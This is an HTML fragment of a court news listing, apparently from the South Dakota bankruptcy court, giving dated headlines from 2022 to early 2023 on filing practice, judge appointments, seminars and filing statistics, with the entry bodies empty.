  <div class="views-row views-row-149 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-01T00:00:00-05:00" class="date-display-single">March 1, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-150 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-21T00:00:00-05:00" class="date-display-single">February 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-5">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-151 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-14T00:00:00-05:00" class="date-display-single">February 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-152 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-09T00:00:00-05:00" class="date-display-single">February 9, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-153 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-31T00:00:00-05:00" class="date-display-single">January 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-6">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-154 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-24T00:00:00-05:00" class="date-display-single">January 24, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-hearings-judge-kulm-ask%E2%80%99s-cases-include-bankruptcy-case-number-caption">Upcoming Hearings in Judge Kulm Ask’s Cases, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-155 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-19T00:00:00-05:00" class="date-display-single">January 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/laura-kulm-ask-appointed-bankruptcy-judge-cln-decision">Laura Kulm Ask Appointed Bankruptcy Judge, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-156 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-13T00:00:00-05:00" class="date-display-single">January 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-says-farewell">Judge Nail Says Farewell</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-157 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-11T00:00:00-05:00" class="date-display-single">January 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/kay-cee-hodson-and-sandy-brooks-retiring-nationwide-filings-lowest-37-years">Kay Cee Hodson and Sandy Brooks Retiring, Nationwide Filings Lowest in 37 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-158 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-05T00:00:00-05:00" class="date-display-single">January 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-december-order-transferring-cases-new-judges">South Dakota Filings Increased in December, Order Transferring Cases to New Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-159 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-28T00:00:00-05:00" class="date-display-single">December 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-bankruptcy-court-calendar">Debtor Audits to Resume, Bankruptcy Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-160 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-22T00:00:00-05:00" class="date-display-single">December 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-sole-proprietorships-petition-and-sofa">CLN Decision, Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-161 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-14T00:00:00-05:00" class="date-display-single">December 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-3">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-162 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-07T00:00:00-05:00" class="date-display-single">December 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-4">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-163 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-05:00" class="date-display-single">December 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-november-maintaining-your-ecf-account">South Dakota Filings Increased in November, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-164 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-23T00:00:00-05:00" class="date-display-single">November 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-undeliverable-or-returned-mail">Certificates of Service, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-165 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-15T00:00:00-05:00" class="date-display-single">November 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-incoming-bankruptcy-judge-seeks-law-clerks-e-notice-without-filing">Mini Discussion Sessions, Incoming Bankruptcy Judge Seeks Law Clerk(s), E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-166 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-07T00:00:00-05:00" class="date-display-single">November 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-session-tomorrow-rapid-city-updated-means-testing-data">Mini Discussion Session Tomorrow in Rapid City, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-167 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-31T00:00:00-04:00" class="date-display-single">October 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-nominee-seeks-law-clerks-mini-discussion-session-next-week-rapid-city">Bankruptcy Judge Nominee Seeks Law Clerk(s), Mini Discussion Session Next Week in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-168 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-25T00:00:00-04:00" class="date-display-single">October 25, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city">Upcoming Mini Discussion Session in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-169 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-19T00:00:00-04:00" class="date-display-single">October 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-16">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-170 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-05T00:00:00-04:00" class="date-display-single">October 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city-amended-local-rules-and-appendices-south-dakota">Upcoming Mini Discussion Session in Rapid City, Amended Local Rules and Appendices, South Dakota Filings Increased in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-171 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-26T00:00:00-04:00" class="date-display-single">September 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-set-october">Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-172 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-19T00:00:00-04:00" class="date-display-single">September 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-mini-discussion-sessions-set-next">Proposed Amendments to Local Bankruptcy Rules and Appendices, Mini Discussion Sessions Set for Next Month</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-173 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-13T00:00:00-04:00" class="date-display-single">September 13, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-seminar-cln-decision-proposed-amendments-local-rules-mini">Last Week&#039;s State Bar Bankruptcy Seminar, CLN Decision, Proposed Amendments to Local Rules, Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-174 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-06T00:00:00-04:00" class="date-display-single">September 6, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-financing-needs-upcoming-harvest-proposed-amendments">State Bar Bankruptcy Seminar on September 8, Financing Needs for Upcoming Harvest, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-175 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-01T00:00:00-04:00" class="date-display-single">September 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-state-bar-bankruptcy-seminar-september-8">Financing Needs for Upcoming Harvest, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-176 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-23T00:00:00-04:00" class="date-display-single">August 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-state-bar-bankruptcy-seminar">Proposed Amendments to Local Bankruptcy Rules and Appendices, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-177 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-17T00:00:00-04:00" class="date-display-single">August 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-proposed-amendments-public-comment">State Bar Bankruptcy Seminar on September 8, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-178 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-09T00:00:00-04:00" class="date-display-single">August 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-0">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-179 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-04T00:00:00-04:00" class="date-display-single">August 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-180 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-26T00:00:00-04:00" class="date-display-single">July 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-4">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-181 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-19T00:00:00-04:00" class="date-display-single">July 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-15">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-182 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-12T00:00:00-04:00" class="date-display-single">July 12, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-1">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-183 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-07T00:00:00-04:00" class="date-display-single">July 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice-0">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-184 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-28T00:00:00-04:00" class="date-display-single">June 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-1">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-185 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-21T00:00:00-04:00" class="date-display-single">June 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-0">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-186 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-15T00:00:00-04:00" class="date-display-single">June 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-14">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-187 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-07T00:00:00-04:00" class="date-display-single">June 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-5">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-188 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-01T00:00:00-04:00" class="date-display-single">June 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-may">South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-189 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-24T00:00:00-04:00" class="date-display-single">May 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-13">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-190 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-17T00:00:00-04:00" class="date-display-single">May 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-3">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-191 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-09T00:00:00-04:00" class="date-display-single">May 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-assistant-united-states-trustee-appointed-cln-decision">New Assistant United States Trustee Appointed, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-192 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-03T00:00:00-04:00" class="date-display-single">May 3, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-acting-united-states-trustee-appointed-trial-skills-workshop-bankruptcy-attorneys">New Acting United States Trustee Appointed, Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-193 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-27T00:00:00-04:00" class="date-display-single">April 27, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/trial-skills-workshop-bankruptcy-attorneys">Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-194 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-20T00:00:00-04:00" class="date-display-single">April 20, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-0">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-195 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-15T00:00:00-04:00" class="date-display-single">April 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-4">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-196 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-05T00:00:00-04:00" class="date-display-single">April 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-9">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-197 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-28T00:00:00-04:00" class="date-display-single">March 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-0">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-198 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-21T00:00:00-04:00" class="date-display-single">March 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-meetings-creditors-chapter-7-cases">Local Bankruptcy Rules Committee, Meetings of Creditors in Chapter 7 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-199 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-14T00:00:00-04:00" class="date-display-single">March 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-0">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-200 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-07T00:00:00-05:00" class="date-display-single">March 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-change-court-calendar-september">Bankruptcy Judge Opening in South Dakota, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-201 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-01T00:00:00-05:00" class="date-display-single">March 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/forrest-allred-retiring-trustee-panel-local-bankruptcy-rules-committee-cln-decision">Forrest Allred Retiring From Trustee Panel, Local Bankruptcy Rules Committee, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-202 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-22T00:00:00-05:00" class="date-display-single">February 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-change-court-calendar">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-203 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-14T00:00:00-05:00" class="date-display-single">February 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-credit-needs-upcoming">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Credit Needs for Upcoming Crop Year, CM/ECF Unavailable, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-204 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-07T00:00:00-05:00" class="date-display-single">February 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-1">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-205 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-31T00:00:00-05:00" class="date-display-single">January 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-attorneys-must-have-possession-signed-original-document">Bankruptcy Judge Opening in South Dakota, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-206 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-24T00:00:00-05:00" class="date-display-single">January 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota">Bankruptcy Judge Opening in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-207 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-18T00:00:00-05:00" class="date-display-single">January 18, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-debtors-must-usually-be-served">Job Opening at Bankruptcy Clerk&#039;s Office, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-208 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-10T00:00:00-05:00" class="date-display-single">January 10, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-lowest-36-years">Nationwide Filings Lowest in 36 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-209 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-04T00:00:00-05:00" class="date-display-single">January 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-certain-bankruptcy-provisions-consolidated-appropriations">Job Opening at Bankruptcy Clerk&#039;s Office, Certain Bankruptcy Provisions in Consolidated Appropriations Act of 2021 Have Lapsed, National Conference of Bankruptcy Judges - Free Virtual Programming in 2022</a></span>  </div>  
